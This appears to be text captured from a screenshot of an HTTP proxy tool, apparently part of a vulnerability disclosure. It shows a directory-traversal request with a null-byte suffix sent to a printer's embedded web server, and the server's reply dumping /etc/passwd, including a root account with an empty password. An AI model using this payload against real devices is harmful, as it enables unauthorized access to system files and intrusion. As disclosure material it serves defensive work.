 Go Cancel < ▼ > ▼ Target: https:/ ?
Request
Raw Headers Hex
GET /js/../../../../../../../../etc/passwd%00.css HTTP/1.1
Host: 41
Connection: keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 843
Date: Sat, 07 Nov 2015 06:18:27 GMT
Server: KM-MFP-http/V0.0.1
Last-Modified: Wed, 28 Oct 2015 07:21:59 GMT
ETag: "/js/../../../../../../../../etc/passwd, Wed, 28 Oct 2015 07:21:59 GMT"
Content-Type: text/css
root::0:0:root:/root:/bin/sh
bin:*:1:1:bin:/bin:/bin/sh
daemon:*:2:2:daemon:/usr/sbin:/bin/sh
sys:*:3:3:sys:/dev:/bin/sh
adm:*:4:4:adm:/var/adm:/bin/sh
lp:*:5:7:lp:/var/spool/lpd:/bin/sh
sync:*:6:8:sync:/bin:/bin/sync
shutdown:*:7:9:shutdown:/sbin:/sbin/shutdown
halt:*:8:10:halt:/sbin:/sbin/halt
mail:*:9:11:mail:/var/mail:/bin/sh
news:*:10:12:news:/var/spool/news:/bin/sh
uucp:*:11:13:uucp:/var/spool/uucp:/bin/sh
operator:*:12:0:operator:/root:/bin/sh
games:*:13:60:games:/usr/games:/bin/sh
ftp:*:15:14:ftp:/var/ftp:/bin/sh
man:*:16:20:man:/var/cache/man:/bin/sh
www:*:17:18:www-data:/var/www:/bin/sh
sshd:*:18:19:sshd:/var/run/sshd:/bin/sh
proxy:*:19:21:proxy:/bin:/bin/sh
telnetd:*:20:22:proxy:/bin:/bin/sh
backup:*:34:34:backup:/var/backups:/bin/sh
ais:*:101:101:ais:/var/run/ais:/bin/sh
nobody:*:65534:65534:nobody:/nonexistent:/bin/sh
? < + > 0 matches
www.wooyun.org
1,097 bytes | 1,271 millis